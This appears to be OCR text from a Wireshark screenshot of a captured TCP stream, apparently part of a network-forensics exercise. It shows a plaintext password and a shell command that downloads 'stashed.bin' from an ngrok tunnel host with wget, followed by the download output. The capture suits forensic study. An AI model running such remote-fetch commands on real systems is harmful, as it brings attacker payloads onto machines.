 Wireshark · Follow TCP Stream (tcp.stream eq 5) · log.pcap
password: superstr0ngp4ssw0rd
$ wget http://661c-182-3-38-14.ngrok.io/stashed.bin
wget http://661c-182-3-38-14.ngrok.io/stashed.bin
--2022-07-28 08:41:43--  http://
661c-182-3-38-14.ngrok.io/stashed.bin
Resolving 661c-182-3-38-14.ngrok.io
(661c-182-3-38-14.ngrok.io)... 3.22.30.40,
2600:1f16:d83:1201::6e:1
Connecting to 661c-182-3-38-14.ngrok.io
(661c-182-3-38-14.ngrok.io)|3.22.30.40|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 424 [application/octet-stream]
Saving to: ...stashed.bin...